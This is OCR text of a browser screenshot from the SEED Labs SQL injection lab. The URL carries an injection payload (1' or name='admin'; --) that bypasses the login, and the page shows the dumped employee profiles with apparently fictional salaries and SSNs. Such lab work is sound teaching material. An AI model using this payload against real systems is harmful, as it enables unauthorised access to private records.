 A Welcome to Utah State Uni... × A Welcome to Utah State Uni... × seed-packet-sniffing/spoof... × ff - pravalli1703@gmail.co... × htt
www.seedlabsqlinjection.com/unsafe_credential.php?EID=1'+or+name%3D'admin'%3B+--+&Password=a
Most Visited Getting Started Seed Labs
Alice Profile
Employee ID: 10000 salary: 20000 birth: 9/20 ssn: 10211002 nickname: email: address: phone number:
Boby Profile
Employee ID: 20000 salary: 30000 birth: 4/20 ssn: 10213352 nickname: email: address: phone number:
Ryan Profile
Employee ID: 30000 salary: 50000 birth: 4/10 ssn: 98993524 nickname: email: address: phone number:
Samy Profile
Employee ID: 40000 salary: 90000 birth: 1/11 ssn: 32193525 nickname: email: address: phone number:
Ted Profile
Employee ID: 50000 salary: 110000 birth: 11/3 ssn: 32111111 nickname: email: address: phone number:
Admin Profile
Employee ID: 99999 salary: 400000 birth: 3/5 ssn: 43254314 nickname: email: address: phone number:
Edit Profile
Copyright © SEED LABs